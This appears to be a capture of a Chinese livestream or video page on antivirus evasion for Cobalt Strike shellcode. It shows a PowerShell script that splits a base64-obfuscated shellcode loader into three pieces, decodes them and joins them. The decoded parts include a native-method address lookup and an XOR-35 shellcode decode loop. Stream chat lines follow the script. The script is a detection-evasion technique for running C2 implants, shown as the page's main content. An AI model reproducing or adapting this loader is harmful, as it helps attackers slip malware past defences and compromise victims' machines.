 nr.ps1 payload.ps1 payloads.ps1 1.ps1
拖拽至此上传
1 Set-StrictMode -Version 2
2
3 $x1='ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdGl2ZV9tZXRob2RzID0gKFtBcHBEb21haW5d
4
5 $x2='38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9o
6
7 $x3='JykKZm9yICgkeCA9IDA7ICR4IC1sdCAkdmFyX2NvZGUuQ291bnQ7ICR4KyspIHsKCSR2YXJfY29kZVskeF0gPSAkdmFyX2NvZGVbJHhdIC1ieG9yIDM1Cn0KCiR2YXJfdmEgPSBbU3lzdGVtLlJ1bnRp
8
9
10
11
12 $xx1=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x1))
13 $xx2=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x2))
14 $xx3=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x3))
15 $xxx=$xx1+$xx2+$xx3
16
17 print($xxx)
聊天
我说怎么这么奇怪
混子
嘿嘿嘿
强强
弹幕不看的
cToMe#天启
崩塌效应
AI看
T 119天免杀对抗-二开CS&Shellcode函数...